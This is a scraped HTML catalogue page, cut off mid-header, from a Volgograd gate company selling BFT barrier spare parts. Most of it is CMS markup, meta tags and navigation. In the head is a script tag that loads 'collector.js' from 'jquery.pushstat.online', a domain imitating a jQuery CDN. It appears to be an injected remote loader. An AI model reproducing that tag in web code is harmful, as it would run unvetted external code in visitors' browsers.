

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volgograd.vorota-group.ru/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/
body_size: 42366
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://volgograd.vorota-group.ru/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Запчасти для шлагбаумов BFT — купить в Волгограде по цене от 2550 руб. от производителя    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Запчасти для шлагбаумов BFT — заказать в Волгограде по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8-800-200-61-54, 8 (495) 122-12-01" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769185016,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2c5cd15760e8e769f2359e5f244f1fdd"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://volgograd.vorota-group.ru/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://volgograd.vorota-group.ru/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">
<meta property="og:title" content="Запчасти для шлагбаумов BFT — купить в Волгограде по цене от 2550 руб. от производителя">
<meta property="og:description" content="Запчасти для шлагбаумов BFT — заказать в Волгограде по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8-800-200-61-54, 8 (495) 122-12-01">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Волгоград, ул. имени Маршала Рокоссовского, 43">
        <meta itemprop="addressLocality" content="Волгоград">
    </span>
    <span itemprop="telephone">8-800-200-61-54</span>
    <span itemprop="email">vorota-group1@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:88002006154">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Волгограде и Волгоградской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Волгограде и Волгоградской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Волгоград</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:88002006154">8-800-200-61-54</a>
						<a class="head_mail" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Волгоград</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:88002006154">8-800-200-61-54</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
